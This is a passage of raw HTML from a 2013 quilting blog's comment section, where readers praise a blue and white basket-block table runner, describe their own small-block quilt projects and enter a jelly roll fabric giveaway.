id="c8151423472602456137-ce"></div></li><li class="comment" id="c362830118298240723"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01885011551892500020" rel="nofollow">suzanne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083164687#c362830118298240723">September 13, 2013 at 9:39&#8239;AM</a></span></div><p class="comment-content">Thanks for that lovely post today.  And for the blue and white fabric line.  I look forward to your next book.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="362830118298240723">Reply</a><span class="item-control blog-admin blog-admin pid-1944781468"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/362830118298240723">Delete</a></span></span></div><div class="comment-replies"><div id="c362830118298240723-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c362830118298240723-ra" class="thread-chrome thread-expanded"><div></div><div id="c362830118298240723-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="362830118298240723">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c362830118298240723-ce"></div></li><li class="comment" id="c9083060573045345429"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06652495822955089245" rel="nofollow">Violet</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083186802#c9083060573045345429">September 13, 2013 at 9:39&#8239;AM</a></span></div><p class="comment-content">I just did something similar, making a quilt for my grandma. I made 16 large blocks and thought, okay, done now, right?...nope. I&#39;ll have to make at least 10 more blocks! Haha, live and learn! Thanks for the giveaway.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9083060573045345429">Reply</a><span class="item-control blog-admin blog-admin pid-1764770134"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/9083060573045345429">Delete</a></span></span></div><div class="comment-replies"><div id="c9083060573045345429-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9083060573045345429-ra" class="thread-chrome thread-expanded"><div></div><div id="c9083060573045345429-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9083060573045345429">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9083060573045345429-ce"></div></li><li class="comment" id="c596595354958705859"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06203900871374692639" rel="nofollow">Jan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083214935#c596595354958705859">September 13, 2013 at 9:40&#8239;AM</a></span></div><p class="comment-content">Oh how I love jelly rolls. And that table runner is so pretty. <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="596595354958705859">Reply</a><span class="item-control blog-admin blog-admin pid-1054588759"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/596595354958705859">Delete</a></span></span></div><div class="comment-replies"><div id="c596595354958705859-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c596595354958705859-ra" class="thread-chrome thread-expanded"><div></div><div id="c596595354958705859-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="596595354958705859">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c596595354958705859-ce"></div></li><li class="comment" id="c8265516431329651886"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11783326924595042079" rel="nofollow">Stephanie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083248085#c8265516431329651886">September 13, 2013 at 9:40&#8239;AM</a></span></div><p class="comment-content">I love the blue/white table runner!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8265516431329651886">Reply</a><span class="item-control blog-admin blog-admin pid-770421991"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8265516431329651886">Delete</a></span></span></div><div class="comment-replies"><div id="c8265516431329651886-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8265516431329651886-ra" class="thread-chrome thread-expanded"><div></div><div id="c8265516431329651886-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8265516431329651886">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8265516431329651886-ce"></div></li><li class="comment" id="c729734403758245876"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03208634328102049432" rel="nofollow">maggi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083312040#c729734403758245876">September 13, 2013 at 9:41&#8239;AM</a></span></div><p class="comment-content">I know the feeling of thinking you are almost done with the blocks.... and then discovering that you need more!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="729734403758245876">Reply</a><span class="item-control blog-admin blog-admin pid-1270549872"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/729734403758245876">Delete</a></span></span></div><div class="comment-replies"><div id="c729734403758245876-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c729734403758245876-ra" class="thread-chrome thread-expanded"><div></div><div id="c729734403758245876-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="729734403758245876">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c729734403758245876-ce"></div></li><li class="comment" id="c4964291347210190138"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14329196229979693239" rel="nofollow">Terri U</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083333540#c4964291347210190138">September 13, 2013 at 9:42&#8239;AM</a></span></div><p class="comment-content">Yes, the small blocks are cute but it does take a lot more of them to make a bed size quilt.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4964291347210190138">Reply</a><span class="item-control blog-admin blog-admin pid-821785566"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4964291347210190138">Delete</a></span></span></div><div class="comment-replies"><div id="c4964291347210190138-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4964291347210190138-ra" class="thread-chrome thread-expanded"><div></div><div id="c4964291347210190138-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4964291347210190138">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4964291347210190138-ce"></div></li><li class="comment" id="c8166898262533147515"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00852116073895028819" rel="nofollow">Pat</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083411665#c8166898262533147515">September 13, 2013 at 9:43&#8239;AM</a></span></div><p class="comment-content">It was so fun to see that basket quilt. Believe it or not I&#39;m in the process of making those basket blocks. Love your books and fabrics, cross stitch patterns, the whole nine yards.  You two are favorites of mine. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8166898262533147515">Reply</a><span class="item-control blog-admin blog-admin pid-2093990757"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8166898262533147515">Delete</a></span></span></div><div class="comment-replies"><div id="c8166898262533147515-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8166898262533147515-ra" class="thread-chrome thread-expanded"><div></div><div id="c8166898262533147515-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8166898262533147515">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8166898262533147515-ce"></div></li><li class="comment" id="c3655128865422778292"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11496766273731761984" rel="nofollow">Pam</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083417769#c3655128865422778292">September 13, 2013 at 9:43&#8239;AM</a></span></div><p class="comment-content">You&#39;re so right on those small blocks that I adore! I&#39;ve made your basket block from Cold Wind (the reason I bought the book!) -- I love the blue fabric! But I love all of your fabrics and I have quite a lot in my stash! Thanks for the chance to win. I&#39;d be delighted!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3655128865422778292">Reply</a><span class="item-control blog-admin blog-admin pid-706329756"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3655128865422778292">Delete</a></span></span></div><div class="comment-replies"><div id="c3655128865422778292-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3655128865422778292-ra" class="thread-chrome thread-expanded"><div></div><div id="c3655128865422778292-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3655128865422778292">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3655128865422778292-ce"></div></li><li class="comment" id="c3999167278593457035"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11021041535762298271" rel="nofollow">Jenny M</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083629340#c3999167278593457035">September 13, 2013 at 9:47&#8239;AM</a></span></div><p class="comment-content">Would love to win your beautiful give away! Thank you. I have always loved the basket quilt and have made a few blocks but have a very long way to go!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3999167278593457035">Reply</a><span class="item-control blog-admin blog-admin pid-1813504497"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3999167278593457035">Delete</a></span></span></div><div class="comment-replies"><div id="c3999167278593457035-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3999167278593457035-ra" class="thread-chrome thread-expanded"><div></div><div id="c3999167278593457035-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3999167278593457035">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3999167278593457035-ce"></div></li><li class="comment" id="c3475178990015795292"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17158805543376346023" rel="nofollow">kathy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083640012#c3475178990015795292">September 13, 2013 at 9:47&#8239;AM</a></span></div><p class="comment-content">I love the blue and white table runner--it looks so fresh!  Thanks for the giveaway.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3475178990015795292">Reply</a><span class="item-control blog-admin blog-admin pid-1649635892"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3475178990015795292">Delete</a></span></span></div><div class="comment-replies"><div id="c3475178990015795292-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3475178990015795292-ra" class="thread-chrome thread-expanded"><div></div><div id="c3475178990015795292-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3475178990015795292">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3475178990015795292-ce"></div></li><li class="comment" id="c2626650060435127119"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirnEDWokSFcf30M1elyw_JH3yBP0ROfDDQWW8WyEweIMIdTO0m88-q5cfwlhtqCocpIR_MJ19cLwCYPknJJvlrLi9fFpDb65ndDg5zs3ktwe4pEDiG02fBGRR4BQWlq1k/s45-c/photo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02691444842459793384" rel="nofollow">Sue</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083670622#c2626650060435127119">September 13, 2013 at 9:47&#8239;AM</a></span></div><p class="comment-content">I love your block, and recently have fallen in love with quilts that have lots of small blocks and tiny pieces. There is something about them...they are charming and beautiful to me. I&#39;m currently working on 256 4&quot; sawtooth stars, when I originally thought I needed 156. I can totally relate to abandoning the carefully created fabric collection and start grabbing stash fabric because you need to make more. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2626650060435127119">Reply</a><span class="item-control blog-admin blog-admin pid-1209454670"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2626650060435127119">Delete</a></span></span></div><div class="comment-replies"><div id="c2626650060435127119-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2626650060435127119-ra" class="thread-chrome thread-expanded"><div></div><div id="c2626650060435127119-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2626650060435127119">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2626650060435127119-ce"></div></li><li class="comment" id="c6617389250817701026"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10283291898572752214" rel="nofollow">Ginny Worden</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083781768#c6617389250817701026">September 13, 2013 at 9:49&#8239;AM</a></span></div><p class="comment-content">Little blocks are cute, and thank goodness they make decent little quilts as well as awesome bed size quilts. Have fun! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6617389250817701026">Reply</a><span class="item-control blog-admin blog-admin pid-353043930"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/6617389250817701026">Delete</a></span></span></div><div class="comment-replies"><div id="c6617389250817701026-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6617389250817701026-ra" class="thread-chrome thread-expanded"><div></div><div id="c6617389250817701026-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6617389250817701026">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6617389250817701026-ce"></div></li><li class="comment" id="c3396852432241345580"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIjkWm_EvuZXVIA5vCGDCENnyL-SLEbgv8eH9vvrHb151j9_-fdwTydhD52CxnLWnCKBSj_f6ugXOfiVzuzJ30p_PLFri1GI26_pHjc9X2QdQUYRs6hiXPMx6CrG7sKA/s45-c/Photo_20180513_162908.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14083953095163571509" rel="nofollow">Brandy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083858140#c3396852432241345580">September 13, 2013 at 9:50&#8239;AM</a></span></div><p class="comment-content">Thank you for sharing with us Alma, I completely understand with the using small blocks because they ARE so sweet, but heavens they take forever!  My husband reminded me that &quot;quilts are supposed to take years to complete&quot; and I just laughed.  Have a happy day!<br>~Brandy<br>brandizzle7133 at yahoo dot com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3396852432241345580">Reply</a><span class="item-control blog-admin blog-admin pid-734728461"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3396852432241345580">Delete</a></span></span></div><div class="comment-replies"><div id="c3396852432241345580-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3396852432241345580-ra" class="thread-chrome thread-expanded"><div></div><div id="c3396852432241345580-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3396852432241345580">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3396852432241345580-ce"></div></li><li class="comment" id="c9080624673374711954"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04338321238183993618" rel="nofollow">Beverly C. Stigge</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083913884#c9080624673374711954">September 13, 2013 at 9:51&#8239;AM</a></span></div><p class="comment-content">Blue is sooo restful and your block pattern on point makes a great table runner.  The scalloped border and quilting brings it all up another level of loveliness.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9080624673374711954">Reply</a><span class="item-control blog-admin blog-admin pid-808183410"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/9080624673374711954">Delete</a></span></span></div><div class="comment-replies"><div id="c9080624673374711954-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9080624673374711954-ra" class="thread-chrome thread-expanded"><div></div><div id="c9080624673374711954-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9080624673374711954">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9080624673374711954-ce"></div></li><li class="comment" id="c3593593721131535848"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083985840#c3593593721131535848">September 13, 2013 at 9:53&#8239;AM</a></span></div><p class="comment-content">What a great prize; thanks for the chance to win it!  I wondered, when I saw the last few days, all the little blocks you were making, whether you were making a whole quilt!  My best friend was making that basket quilt when she died.  Her DIL is finishing it.  A LOT of baskets, but so cute.<br><br>dezertsuz at gmail</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3593593721131535848">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3593593721131535848">Delete</a></span></span></div><div class="comment-replies"><div id="c3593593721131535848-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3593593721131535848-ra" class="thread-chrome thread-expanded"><div></div><div id="c3593593721131535848-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3593593721131535848">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3593593721131535848-ce"></div></li><li class="comment" id="c5125101893157316472"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06297954955263687876" rel="nofollow">Smith Family</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379083994944#c5125101893157316472">September 13, 2013 at 9:53&#8239;AM</a></span></div><p class="comment-content">I often forget to pay attention to the total number of blocks required in a quilt pattern.  I get caught up in how much I like the design, buy the fabric and then it dawns on me as I am cutting hundreds of pieces that maybe I should have looked at the pattern a little closer. haha...Thanks for the fun giveaway!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5125101893157316472">Reply</a><span class="item-control blog-admin blog-admin pid-1408005726"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5125101893157316472">Delete</a></span></span></div><div class="comment-replies"><div id="c5125101893157316472-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5125101893157316472-ra" class="thread-chrome thread-expanded"><div></div><div id="c5125101893157316472-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5125101893157316472">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5125101893157316472-ce"></div></li><li class="comment" id="c3488570259597532631"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03770841173962155767" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379084035487#c3488570259597532631">September 13, 2013 at 9:53&#8239;AM</a></span></div><p class="comment-content">Love the table runner!  I have been looking for a good pattern for a Christmas present and this is it!  Thanks for the chance to win!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3488570259597532631">Reply</a><span class="item-control blog-admin blog-admin pid-2005553950"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3488570259597532631">Delete</a></span></span></div><div class="comment-replies"><div id="c3488570259597532631-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3488570259597532631-ra" class="thread-chrome thread-expanded"><div></div><div id="c3488570259597532631-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3488570259597532631">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3488570259597532631-ce"></div></li><li class="comment" id="c1539100957823483085"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9_uxbKl1Go2CQXhcKU8ZnUvD6OWyR2dAu085dwHWfTtf3FL8zORxgqibpknPZWdDTKyiDczWT2CytJ6RZlbHYj-WbFvX45ybJmQ8xJTWu5VVp4jGP5n6UbdOniNeM_zA/s45-c/n637386200_1199497_793.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10019766200740081876" rel="nofollow">Brenda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379084142853#c1539100957823483085">September 13, 2013 at 9:55&#8239;AM</a></span></div><p class="comment-content">Thanks for sharing your pattern. I ike the block a lot. Thanks for the chance to win the jelly rolls.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1539100957823483085">Reply</a><span class="item-control blog-admin blog-admin pid-411550895"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1539100957823483085">Delete</a></span></span></div><div class="comment-replies"><div id="c1539100957823483085-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1539100957823483085-ra" class="thread-chrome thread-expanded"><div></div><div id="c1539100957823483085-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1539100957823483085">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1539100957823483085-ce"></div></li><li class="comment" id="c5907143803103038853"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8rnk32WWeoCaaTbTaq9n6RYzmHCWeS-v5G6Kqy4UPH7cktMbfTPBKh34DTKl2SEA3I6A1vr3Pt3PtAPzLcf9c1sbdID3PA5yOXUzynJk4oyR8WVAAB9grYa3R37LXw/s45-c/Fairy.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02625786795904630105" rel="nofollow">Strlady</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379084192635#c5907143803103038853">September 13, 2013 at 9:56&#8239;AM</a></span></div><p class="comment-content">I can definitely commiserate on the basket quilt. I am making Trick or Treat right now. It&#39;s what I call my long term project. I went into it knowing I would not be finishing it anytime soon. LOL!<br>BTW: Love your new book Tending the Garden. I have the main quilt on my &quot;must make&quot; list and I pull the book out all the time just to &#39;plan&#39; on my strategy.  <br>Thanks for the chance to win.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5907143803103038853">Reply</a><span class="item-control blog-admin blog-admin pid-1915673407"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5907143803103038853">Delete</a></span></span></div><div class="comment-replies"><div id="c5907143803103038853-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5907143803103038853-ra" class="thread-chrome thread-expanded"><div></div><div id="c5907143803103038853-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5907143803103038853">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5907143803103038853-ce"></div></li><li class="comment" id="c3547252328796270417"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10735270386729698636" rel="nofollow">Diane</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379084264824#c3547252328796270417">September 13, 2013 at 9:57&#8239;AM</a></span></div><p class="comment-content">Very nice...runners are just my size kind of project!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3547252328796270417">Reply</a><span class="item-control blog-admin blog-admin pid-907469163"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3547252328796270417">Delete</a></span></span></div><div class="comment-replies"><div id="c3547252328796270417-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3547252328796270417-ra" class="thread-chrome thread-expanded"><div></div><div id="c3547252328796270417-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3547252328796270417">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3547252328796270417-ce"></div></li><li class="comment" id="c9085182254855373495"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01553349187491570783" rel="nofollow">Wanda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379084272476#c9085182254855373495">September 13, 2013 at 9:57&#8239;AM</a></span></div><p class="comment-content">Love Nature&#39;s Basket and your table runner is just lovely.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9085182254855373495">Reply</a><span class="item-control blog-admin blog-admin pid-1531472760"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/9085182254855373495">Delete</a></span></span></div><div class="comment-replies"><div id="c9085182254855373495-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9085182254855373495-ra" class="thread-chrome thread-expanded"><div></div><div id="c9085182254855373495-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9085182254855373495">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9085182254855373495-ce"></div></li><li class="comment" id="c5159283957631619841"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12757956686357745080" rel="nofollow">backporchcarver</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379084308294#c5159283957631619841">September 13, 2013 at 9:58&#8239;AM</a></span></div><p class="comment-content">I love that table runner.It is beautiful and what a great idea if your not into making large quilts.(like me)Thanks for the great give away.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5159283957631619841">Reply</a><span class="item-control blog-admin blog-admin pid-1771021306"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5159283957631619841">Delete</a></span></span></div><div class="comment-replies"><div id="c5159283957631619841-rt" class="comment-thread inline-thread hidden"><span 